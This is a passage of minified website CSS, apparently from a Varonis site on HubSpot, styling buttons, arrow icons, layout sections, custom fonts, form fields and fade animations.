4z'/%3E%3C/svg%3E");line-height:8px}.link-light.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6' height='8' fill='none' viewBox='0 0 6 8'%3E%3Cpath fill='%2307f' d='M1.88 0 .94.94 3.993 4 .94 7.06l.94.94 4-4z'/%3E%3C/svg%3E");line-height:8px}.link-light.button-small.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='6' fill='none' viewBox='0 0 4 6'%3E%3Cpath fill='%2307f' d='m3 0 .705.705L1.415 3l2.29 2.295L3 6 0 3z'/%3E%3C/svg%3E");line-height:6px}.link-light.button-small.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5' height='6' fill='none' viewBox='0 0 5 6'%3E%3Cpath fill='%2307f' d='M1.41 0 .705.705 2.995 3 .705 5.295 1.41 6l3-3z'/%3E%3C/svg%3E");line-height:6px}.link-light.button-start-arrow:active:before,.link-light.button-start-arrow:focus:before,.link-light.button-start-arrow:hover:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5' height='8' fill='none' viewBox='0 0 5 8'%3E%3Cpath fill='%23010203' d='m4 0 .94.94L1.887 4 4.94 7.06 4 8 0 4z'/%3E%3C/svg%3E");line-height:8px}.link-light.button-end-arrow:active:after,.link-light.button-end-arrow:focus:after,.link-light.button-end-arrow:hover:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6' height='8' fill='none' viewBox='0 0 6 8'%3E%3Cpath fill='%23010203' d='M1.88 0 .94.94 3.993 4 .94 7.06l.94.94 4-4z'/%3E%3C/svg%3E");line-height:8px}.dark-theme .link-light.button-end-arrow:active:after,.dark-theme .link-light.button-end-arrow:focus:after,.dark-theme .link-light.button-end-arrow:hover:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6' height='8' fill='none' viewBox='0 0 6 8'%3E%3Cpath fill='%23fff' d='M1.88 0 .94.94 3.993 4 .94 7.06l.94.94 4-4z'/%3E%3C/svg%3E");line-height:8px}.link-light.button-small.button-start-arrow:active:before,.link-light.button-small.button-start-arrow:focus:before,.link-light.button-small.button-start-arrow:hover:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='6' fill='none' viewBox='0 0 4 6'%3E%3Cpath fill='%23010203' d='m3 0 .705.705L1.415 3l2.29 2.295L3 6 0 3z'/%3E%3C/svg%3E");line-height:6px}.link-light.button-small.button-end-arrow:active:after,.link-light.button-small.button-end-arrow:focus:after,.link-light.button-small.button-end-arrow:hover:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5' height='6' fill='none' viewBox='0 0 5 6'%3E%3Cpath fill='%23010203' d='M1.41 0 .705.705 2.995 3 .705 5.295 1.41 6l3-3z'/%3E%3C/svg%3E");line-height:6px}.link-dark,.link-dark.button-small,.link-dark:visited{border:2px solid transparent;border-left:none;border-radius:0;border-right:none;box-shadow:none;color:var(--core-white,#fff);max-width:fit-content;padding:4px 0}.link-dark path{fill:var(--core-white,#fff)}.button-defaults.link-dark:active,.button-defaults.link-dark:active:focus,.button-defaults.link-dark:focus,.button-defaults.link-dark:hover,.button-defaults.link-dark:hover:active,.button-defaults.link-dark:hover:focus{border-bottom:2px solid var(--highlight-cyber-green,#8be000);color:var(--core-white,#fff);text-decoration:none}.link-dark:disabled{color:var(--core-rich-black,#010203);opacity:.3}.link-dark.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5' height='8' fill='none' viewBox='0 0 5 8'%3E%3Cpath fill='%23fff' d='m4 0 .94.94L1.887 4 4.94 7.06 4 8 0 4z'/%3E%3C/svg%3E");line-height:8px}.link-dark.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6' height='8' fill='none' viewBox='0 0 6 8'%3E%3Cpath fill='%23fff' d='M1.88 0 .94.94 3.993 4 .94 7.06l.94.94 4-4z'/%3E%3C/svg%3E");line-height:8px}.link-dark.button-small.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='6' fill='none' viewBox='0 0 4 6'%3E%3Cpath fill='%23fff' d='m3 0 .705.705L1.415 3l2.29 2.295L3 6 0 3z'/%3E%3C/svg%3E");line-height:6px}.link-dark.button-small.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5' height='6' fill='none' viewBox='0 0 5 6'%3E%3Cpath fill='%23fff' d='M1.41 0 .705.705 2.995 3 .705 5.295 1.41 6l3-3z'/%3E%3C/svg%3E");line-height:6px}.link-dark.button-start-arrow:hover:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5' height='8' fill='none' viewBox='0 0 5 8'%3E%3Cpath fill='%23fff' d='m4 0 .94.94L1.887 4 4.94 7.06 4 8 0 4z'/%3E%3C/svg%3E");line-height:8px}.link-dark.button-end-arrow:hover:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6' height='8' fill='none' viewBox='0 0 6 8'%3E%3Cpath fill='%23fff' d='M1.88 0 .94.94 3.993 4 .94 7.06l.94.94 4-4z'/%3E%3C/svg%3E");line-height:8px}.link-dark.button-small.button-start-arrow:hover:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='6' fill='none' viewBox='0 0 4 6'%3E%3Cpath fill='%23fff' d='m3 0 .705.705L1.415 3l2.29 2.295L3 6 0 3z'/%3E%3C/svg%3E");line-height:6px}.link-dark.button-small.button-end-arrow:hover:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5' height='6' fill='none' viewBox='0 0 5 6'%3E%3Cpath fill='%23fff' d='M1.41 0 .705.705 2.995 3 .705 5.295 1.41 6l3-3z'/%3E%3C/svg%3E");line-height:6px}@media (min-width:768px){.button-defaults{width:fit-content}}.button,.hs-button{border:2px solid transparent;border-radius:0;cursor:pointer;display:inline-block;font-family:inherit;font-size:1rem;font-weight:500;line-height:1.5;min-width:9.5em;padding:12px 24px;text-align:center;transition-duration:.25s;transition-property:background-color,border-color,color;transition-timing-function:ease-in-out}.button-sm{font-size:12px;line-height:22px}.button-lg{font-size:14px;line-height:24px}.button.button-primary-red{background:var(--primary-varonis-red-400);border:2px solid var(--primary-varonis-red-400);box-shadow:0 1px 2px rgba(99,63,191,.05);color:var(--white)}.button.button-primary-red:hover{background:var(--primary-varonis-red-800);border:2px solid var(--primary-varonis-red-800);box-shadow:0 1px 3px rgba(99,63,191,.1),0 1px 2px rgba(99,63,191,.06)}.button.button-primary-red:active,.button.button-primary-red:active:focus,.button.button-primary-red:hover:active{background:var(--primary-varonis-red-400);border:2px solid var(--black);box-shadow:0 1px 3px rgba(99,63,191,.1),0 1px 2px rgba(99,63,191,.06)}.button.button-primary-red:focus{border:2px solid var(--white);box-shadow:0 1px 2px rgba(16,24,40,.05),0 0 0 4px var(--neutrals-100)}.button.button-primary-red:disabled{opacity:.25}.button.button-primary-dark-navy{background:var(--primary-dark-navy-600);border:1px solid var(--primary-dark-navy-600);box-shadow:0 1px 2px rgba(99,63,191,.05);color:var(--white)}.button.button-primary-dark-navy:hover{background:var(--primary-dark-navy-400);border:1px solid var(--primary-dark-navy-400)}.button.button-primary-dark-navy:active,.button.button-primary-dark-navy:focus{background:var(--primary-dark-navy-800);border:2px solid var(--black)}.button.button-primary-dark-navy:focus{box-shadow:0 1px 2px rgba(16,24,40,.05),0 0 0 4px var(--neutrals-100)}.button.button-primary-dark-navy:disabled{opacity:.25}.button.button-primary-electric-blue{background:var(--secondary-electric-blue-600);border:1px solid var(--secondary-electric-blue-600);color:var(--white)}.button.button-primary-electric-blue:hover{background:var(--secondary-electric-blue-800);border:1px solid var(--secondary-electric-blue-800)}.button.button-primary-electric-blue:active{border:2px solid var(--white)}.button.button-primary-electric-blue:focus{border:2px solid var(--white);box-shadow:0 1px 2px rgba(16,24,40,.05),0 0 0 4px var(--neutrals-100)}.button.button-primary-electric-blue:disabled{opacity:.25}.button.button-primary-electric-blue.end-arrow{align-items:center;display:flex;gap:4px;justify-content:center}.button.button-primary-electric-blue.end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='14' fill='none' viewBox='0 0 17 14'%3E%3Cg stroke='%23fff' stroke-width='2.222'%3E%3Cpath d='M8.556 1.444 15.223 7l-6.667 5.555M.777 7h14.445'/%3E%3C/g%3E%3C/svg%3E");line-height:12px}.button.button-secondary-dark{background:transparent;border:2px solid var(--white);color:var(--white)}.button.button-secondary-dark:hover{border:2px solid var(--neutrals-300);color:var(--neutrals-300)}.button.button-secondary-dark:active{background:var(--neutrals-200);border:2px solid var(--primary-dark-navy-800);color:var(--primary-dark-navy-800)}.button.button-secondary-dark:disabled{opacity:.25}.button.button-secondary-dark.end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='14' fill='none' viewBox='0 0 17 14'%3E%3Cg stroke='%23fff' stroke-width='2.222'%3E%3Cpath d='M8.556 1.444 15.223 7l-6.667 5.555M.777 7h14.445'/%3E%3C/g%3E%3C/svg%3E")}.button.button-secondary-light{background:transparent;border:2px solid var(--primary-dark-navy-800);color:var(--primary-dark-navy-800)}.button.button-secondary-light:hover{border:2px solid var(--neutrals-500);color:var(--neutrals-500)}.button.button-secondary-light:active{background:var(--neutrals-200)}.button.button-secondary-light:focus{border:2px solid var(--primary-dark-navy-800)}.button.button-secondary-light:disabled{opacity:.25}.button.button-tertiary-dark{background:transparent;border:2px solid var(--primary-dark-navy-600);color:var(--primary-dark-navy-600)}.button.button-tertiary-dark:hover{border:2px solid var(--neutrals-500);color:var(--neutrals-500)}.button.button-tertiary-dark:active{background:var(--neutrals-200)}.button.button-tertiary-dark:focus{border:2px solid var(--primary-dark-navy-600)}.button.button-tertiary-dark:disabled{opacity:.25}.button.button-link-white{background:transparent;border:none;box-shadow:none;color:var(--white)}.button.button-link-white:hover{text-decoration:underline}.button.button-link-white:disabled{opacity:.25}.button.button-link-electric-blue{background:transparent;border:none;box-shadow:none;color:var(--secondary-electric-blue-600)}.button.button-link-electric-blue:hover{text-decoration:underline}.button.button-link-electric-blue:active{color:var(--secondary-electric-blue-800)}.button.button-link-electric-blue:disabled{opacity:.25}.button.button-link-electric-blue.end-arrow:after{content:url([data-uri])}.button.button-link-electric-blue.end-arrow{min-width:unset}@media (min-width:992px){.button.button-link-electric-blue.end-arrow{padding-left:0}.button.button-link-electric-blue.end-arrow.has-padding{padding:10px 18px}}.cta-container{display:flex;flex-direction:column;gap:20px}.cta-link{color:var(--white);font-size:16px;font-weight:600;line-height:1.625;padding:10px 18px;text-align:center}.cta-link.primary-800{background:var(--primary-dark-navy-600)}.cta-link.primary-800:hover{background:var(--dark-navy-700)}.cta-link.primary-800:active{background:var(--primary-dark-navy-600);border:1px solid var(--neutrals-400);padding-bottom:9px;padding-top:9px;text-decoration-line:none}.cta-link.transparent{margin:0 auto;max-width:fit-content;padding-left:0;position:relative}.cta-link.transparent:before{background-image:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/brand2022/icons/white%20arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";height:10px;position:absolute;right:-8px;top:50%;transform:translateY(-50%);width:15px}.cta-link:hover{color:var(--white);text-decoration:none}@media (min-width:768px){.cta-container{flex-direction:row;gap:30px;justify-content:center}.cta-link.transparent{margin:0;max-width:none}}@media(min-width:992px){.cta-link{transition:background .3s ease}}:root{--default-padding-block:60px;--half-padding:30px;--no-padding:0;--hero-padding-top:100px;--hero-subnav-padding-top:98px}@media (min-width:768px){:root{--default-padding-block:80px;--half-padding:40px;--hero-padding-top:120px;--hero-subnav-padding-top:180px}}@media (min-width:1200px){:root{--default-padding-block:100px;--half-padding:50px;--hero-padding-top:190px;--hero-subnav-padding-top:250px}}@media (min-width:1400px){:root{--blog-grid-mw:1248px}}.container.light-theme,.container.white-theme,.section.light-theme,.section.white-theme{background-color:var(--white,#fff)}.container.gray-theme,.section.gray-theme{background-color:var(--neutral-2,#f3f4f6)}.container.dark-theme,.section.dark-theme{background-color:var(--core-rich-black,#010203)}.section{padding-block:var(--default-padding-block)}[data-subnav=true] .section.hero-section{padding-top:var(--hero-subnav-padding-top)}.section.half-padding-top,.section.pt-half{padding-top:var(--half-padding)}.section.half-padding-bottom,.section.pb-half{padding-bottom:var(--half-padding)}.section.no-padding-top,.section.pt-0{padding-top:var(--no-padding)}.section.no-padding-bottom,.section.pb-0{padding-bottom:var(--no-padding)}.section.hero-section{padding-top:var(--hero-padding-top)}.container{margin:0 auto;padding-inline:24px;width:100%}@media screen and (min-width:768px){.container{max-width:830px;padding-inline:30px}}@media screen and (min-width:992px){.container{max-width:1170px}}@media screen and (min-width:1200px){.container{padding-inline:0}}@media screen and (min-width:1400px){.container.blog-container{max-width:var(--blog-grid-mw,1248px)}body[data-grid=large] .container{max-width:1270px}}.blog-listing-container .dnd-section>.row-fluid,.body-container-wrapper .dnd-section>.row-fluid{margin:0 auto;padding:0;width:100%}.module-section-defaults{display:flex;justify-content:center;padding:60px 24px;width:100%}.module-section-defaults.hero-top-padding,.module-section-defaults.module-section-hero{padding-top:100px}body:has(.no-navigation-secondary-logos-container[data-secondary-logos=true]) .module-section-defaults.hero-top-padding,body:has(.no-navigation-secondary-logos-container[data-secondary-logos=true]) .module-section-defaults.module-section-hero{padding-top:140px}.module-section-defaults.less-top-padding{padding-top:30px}.module-section-defaults.no-top-padding{padding-top:0}.module-section-defaults.less-bottom-padding{padding-bottom:30px}.module-section-defaults.no-bottom-padding{padding-bottom:0}.module-container-defaults{display:flex;justify-content:center;width:100%}@media (min-width:768px){.module-section-defaults{padding:80px 30px}.module-section-defaults.hero-top-padding,.module-section-defaults.module-section-hero{padding-top:120px}.module-section-defaults.less-top-padding{padding-top:40px}.module-section-defaults.less-bottom-padding{padding-bottom:40px}}@media (min-width:1200px){.module-section-defaults{padding:100px 30px}.module-section-defaults.hero-top-padding,.module-section-defaults.module-section-hero{padding-top:180px}.module-section-defaults.less-top-padding{padding-top:50px}.module-section-defaults.less-bottom-padding{padding-bottom:50px}.module-container-defaults{max-width:1170px}.blog-listing-container .module-container-defaults.blog-module-container{max-width:1248px}}.module-container{margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;width:100%}.blog-listing-container,.blog-post-container{align-items:center;display:flex;flex-direction:column;width:100%}.standard-padding-y{padding:80px 0}@media (min-width:768px){.module-container{max-width:770px}}@media (min-width:992px){.module-container{max-width:1170px;padding-left:111px;padding-right:111px}.blog-module-container.module-container{max-width:1248px}}@media (min-width:1200px){.standard-padding-y{padding:150px 0}}@media (min-width:1230px){.module-container{padding-left:0;padding-right:0}.blog-module-container.module-container{padding-left:111px;padding-right:111px}}@media (min-width:1278px){.blog-module-container.module-container{padding-left:0;padding-right:0}}@font-face{font-display:swap;font-family:Graphik Cond;font-style:normal;font-weight:400;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikCondensed-Regular-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikCondensed-Regular-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik Cond;font-style:normal;font-weight:500;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikCondensed-Medium-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikCondensed-Medium-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik Cond;font-style:normal;font-weight:600;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikCondensed-Semibold-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikCondensed-Semibold-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik Cond;font-style:normal;font-weight:700;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikCondensed-Bold-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikCondensed-Bold-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik XCond;font-style:normal;font-weight:400;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikXCondensed-Regular-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikXCondensed-Regular-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik XCond;font-style:normal;font-weight:500;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikXCondensed-Medium-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikXCondensed-Medium-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik XCond;font-style:normal;font-weight:600;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikXCondensed-Semibold-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikXCondensed-Semibold-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik XCond;font-style:normal;font-weight:700;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikXCondensed-Bold-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikXCondensed-Bold-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik Wide;font-style:normal;font-weight:300;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikWide/GraphikWide-Thin-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikWide/GraphikWide-Thin-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik Wide;font-style:normal;font-weight:400;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikWide/GraphikWide-Regular-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikWide/GraphikWide-Regular-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik Wide;font-style:normal;font-weight:500;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikWide/GraphikWide-Medium-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikWide/GraphikWide-Medium-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik Wide;font-style:normal;font-weight:600;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikWide/GraphikWide-Semibold-Web.woff) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikWide/GraphikWide-Semibold-Web.woff2) format("woff")}@font-face{font-display:swap;font-family:Graphik Wide;font-style:normal;font-weight:700;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikWide/GraphikWide-Bold-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/GraphikWide/GraphikWide-Bold-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik LC Web;font-style:normal;font-weight:400;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/Graphik-Regular-Cy-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/Graphik-Regular-Cy-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik LC Web;font-style:normal;font-weight:500;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/Graphik-Medium-Cy-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/Graphik-Medium-Cy-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik LC Web;font-style:normal;font-weight:600;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/Graphik-Semibold-Cy-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/Graphik-Semibold-Cy-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik LC Web;font-style:normal;font-weight:700;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/Graphik-Bold-Cy-Web.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/Graphik-Bold-Cy-Web.woff) format("woff")}@font-face{font-display:swap;font-family:VaronisIcons;font-style:normal;font-weight:400;src:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/VaronisIcons.woff2) format("woff2"),url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Fonts/VaronisIcons.woff) format("woff")}form fieldset{max-width:100%!important}form input[type=date],form input[type=email],form input[type=file],form input[type=number],form input[type=password],form input[type=tel],form input[type=text],form select,form textarea{width:100%}.form-container h3.form-title{display:none}.form-container form .hs-form-field{margin-bottom:20px}.form-container .hs-custom-style .hs-form-required,.form-container form label{color:var(--core-rich-black,#010203)!important;float:unset;font-family:Graphik LC Web,sans-serif!important;font-size:16px!important;font-weight:500;letter-spacing:0;line-height:16px;margin-bottom:6px;padding:0;text-align:left;width:100%}.dark-theme.form-container .hs-custom-style .hs-form-required,.dark-theme.form-container form label{color:var(--white)!important}.form-container .hs-custom-style .input,.form-container form .form-columns-1 .input,.form-container form .form-columns-2 .input{border-radius:4px;margin-inline:0!important}.dark-theme.form-container .hs-custom-style .input,.dark-theme.form-container form .form-columns-1 .input,.dark-theme.form-container form .form-columns-2 .input,.form-container .input{background-color:var(--white,#fff)!important}.form-container form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/2024%20Website%20Redesign/Icon%20Library/Use%20Cases%20Hover%20States/keyboard_arrow_down.svg) calc(100% - 6px) 50%/24px 24px no-repeat,#f2f5fd}.form-container form .input input,.form-container form select,.form-container form textarea{background-color:var(--neutral-2,#f3f4f6);border:2px solid transparent;border-radius:2px;box-shadow:0 1px 2px 0 rgba(16,24,40,.05);color:var(--core-rich-black,#010203);display:block;font-size:16px;font-weight:400;letter-spacing:0;line-height:30px;min-height:46px!important;padding:6px 12px!important;transition-duration:.25s;transition-property:background-color,border-color,outline,box-shadow,border-radius;transition-timing-function:ease-in-out;width:100%!important;&:focus,&:focus-visible,&:hover{background-color:var(--neutral-2,#f3f4f6)!important;border-color:var(--secondary-electric-blue-600,#07f)!important}&:focus-visible{border-radius:4px;box-shadow:0 0 0 4px var(--secondary-electric-blue-600,#07f);outline:2px solid var(--white,#fff)}}.dark-theme.form-container .hs-custom-style .input input,.dark-theme.form-container .hs-custom-style select,.dark-theme.form-container .hs-custom-style textarea,.dark-theme.form-container form .input input,.dark-theme.form-container form select,.dark-theme.form-container form textarea{&:focus-visible{outline:2px solid var(--core-rich-black,#010203)}}.form-container .hs-custom-style input::placeholder,.form-container .hs-custom-style select.is-placeholder,.form-container .hs-custom-style textarea::placeholder,.form-container form input::placeholder,.form-container form select.is-placeholder,.form-container form textarea::placeholder{color:var(--neutral-4,#8d8e92);opacity:1}.form-container form input[type=email]{padding-left:44px!important}.form-container form .input:has(>input[type=email]){position:relative;&:before{background-color:var(--core-rich-black,#010203);content:"";height:24px;inset:50% auto auto 12px;mask-image:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/2024%20Website%20Redesign/Backgrounds/Blog/blog-form-email-icon.svg);mask-repeat:no-repeat;mask-size:contain;position:absolute;transform:translateY(-50%);transition:background-color .3s ease;width:24px}}.form-container[data-email=no-icon] form input[type=email]{padding-left:12px!important}.form-container[data-email=no-icon] form .input:has(>input[type=email]):before{content:none!important}.form-container form .input:has(.hs-input[value=""]):before{background-color:var(--neutral-4,#8d8e92)}.form-container.dark-theme .input:has(.multi-container>.hs-form-checkbox){background-color:transparent!important}form input[type=checkbox],form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;display:inline-block;height:20px;margin-right:.35rem;margin:0 10px 0 0;position:relative;width:20px!important}[dir=rtl] form input[type=checkbox],[dir=rtl] form input[type=radio]{margin:0 0 0 10px}form input[type=checkbox]:after,form input[type=radio]:after{content:"";display:block;position:absolute}form input[type=checkbox]{background:#f2f5fd;border:1px solid #989eb1;outline:none}form input[type=checkbox]:after{border-color:var(--white);border-style:none;border-width:0 2px 2px 0;height:60%;left:50%;top:44%;transform:translate(-50%,-50%) rotate(40deg);width:35%}form input[type=checkbox]:focus{outline:2px solid #626bdf}form input[type=checkbox]:checked:after{border-style:solid}form input[type=radio]{background:none;border:1px solid #626bdf;border-radius:50%;outline:none}form input[type=radio]:after{background:#626bdf;border-radius:50%;height:65%;left:20%;top:20%;visibility:hidden;width:65%}form input[type=radio]:focus:before{border:1px solid #626bdf;content:"";display:block;height:135%;left:-15%;pointer-events:none;position:absolute;top:-15%;width:135%}form input[type=radio]:checked:after{visibility:visible}form .legal-consent-container input[type=checkbox],form .legal-consent-container input[type=radio]{margin:0 4px 0 0}[dir=rtl] form .legal-consent-container input[type=checkbox],[dir=rtl] form .legal-consent-container input[type=radio]{margin:0 0 0 4px}.form-container form.hs-form fieldset .hs-fieldtype-checkbox .input{background-color:transparent!important}.form-container form .hs-fieldtype-checkbox .input label{display:flex}.form-container form .hs-fieldtype-checkbox .input input{height:20px;min-height:unset!important;padding:0!important;width:20px!important}.form-container form input[type=checkbox]:checked,.form-container form input[type=checkbox]:checked:hover{background-color:var(--secondary-electric-blue-600)!important;border-color:transparent}.form-container form .multi-container.invalid.error input[type=checkbox]{background-color:#fff;background-image:linear-gradient(rgba(255,132,105,.3),rgba(255,132,105,.3));border:1px solid var( --extended-ketchup,#ed0e00)!important}.form-container .hs-input.invalid.error{background-color:rgba(255,132,105,.3);border-color:var( --extended-ketchup,#ed0e00)}.form-container form ul{margin:0!important;padding-left:0!important}.form-container ul.no-list{list-style:none;padding-left:0;padding-right:0}.form-container form li{background-image:unset!important;margin:0!important;padding:0!important}.form-container form li label{color:var(--extended-ketchup,#ed0e00)!important;font-size:12px!important;font-weight:500!important;letter-spacing:0;line-height:24px!important;margin-bottom:0;margin-top:6px}.form-container .hs-richtext{color:var(--neutral-5,#4c4d4a)!important;font-size:12px!important;font-weight:400;line-height:24px!important;margin-bottom:20px!important}.form-container .hs-richtext a{color:var(--primary-electric-blue,#07f)}.dark-theme.form-container .hs-richtext{color:var(--neutral-2,#f3f4f6)!important}.dark-theme.form-container .hs-richtext a{color:var(--highlight-cyber-green,#8be000)}.form-container form .actions{margin:0;padding:0}.form-container .hs-custom-style input[type=submit],.form-container form input[type=submit]{background:var(--secondary-electric-blue-600);border:2px solid var(--secondary-electric-blue-600);border-radius:25px;box-shadow:unset;box-sizing:border-box;color:var(--white);font-family:Graphik LC Web,sans-serif!important;font-size:16px!important;font-weight:500;letter-spacing:0;line-height:16px!important;outline:1px solid transparent;padding:16px 32px;text-shadow:unset;transition-duration:.25s;transition-property:background-color,border-color,color,box-shadow,outline;transition-timing-function:ease-in-out;white-space:normal;width:100%;&:hover{background:var(--secondary-electric-blue-800)!important;border:2px solid var(--secondary-electric-blue-800)!important;box-shadow:unset}&:focus{background:var(--secondary-electric-blue-600)!important;border:2px solid var(--white);box-shadow:0 1px 2px rgba(16,24,40,.05),0 0 0 4px var(--neutrals-100);outline:1px solid var(--secondary-electric-blue-600,#07f)}&:focus-visible{background:var(--secondary-electric-blue-800)!important;border:2px solid var(--secondary-electric-blue-800)!important;box-shadow:0 0 0 4px var(--secondary-electric-blue-800);outline:2px solid var(--white,#fff)}}.dark-theme.form-container .hs-custom-style input[type=submit],.dark-theme.form-container form input[type=submit]{&:focus-visible{outline:2px solid var(--core-rich-black,#010203)}}.form-container .bp-form-wrapper .submitted-message p,.form-container .submitted-message{color:var(--core-rich-black,#010203)}.dark-theme.form-container .bp-form-wrapper .submitted-message p,.dark-theme.form-container .submitted-message{color:var(--white,#fff)}.dark-theme .hs_recaptcha input{background-color:var(--core-rich-black,#010203)}@media screen and (min-width:481px){.form-container form .form-columns-2 .hs-form-field:first-child .input{margin-right:16px!important}}@media screen and (min-width:768px){.form-container form .actions{display:flex;justify-content:center}}.responsive-video-container{padding-bottom:56.25%;position:relative;width:100%}.responsive-video{height:100%;inset:0;position:absolute;width:100%}.macro-resp-vid-container{padding-bottom:56.25%;position:relative;width:100%}.macro-resp-vid,.macro-resp-vid-container .hs-video-widget,.macro-resp-vid-container iframe,.macro-resp-vid-container video{height:100%;inset:0;position:absolute;width:100%}.fade-up{opacity:0;transform:translateY(var(--fade-y,32px));transition:opacity .4s ease,transform .4s ease;transition-delay:var(--fade-delay,0s);will-change:opacity,transform}.fade-group .fade-up{transition-delay:calc(var(--fade-base-delay, .3s) + var(--fade-index, 0)*var(--fade-step, 